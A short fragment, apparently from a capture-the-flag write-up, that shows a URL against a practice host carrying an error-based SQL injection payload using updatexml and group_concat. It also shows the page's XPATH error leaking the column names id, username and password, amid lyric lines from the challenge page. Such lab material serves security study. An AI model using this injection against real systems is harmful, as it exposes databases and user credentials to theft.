 06b83f82-a74c-43dd-889d-15afc3d95174.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1%2Cconcat(0x7e%2C(select(group_c
1
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~id,username,password~'
YOUR BILLS, WATCH YOUR TV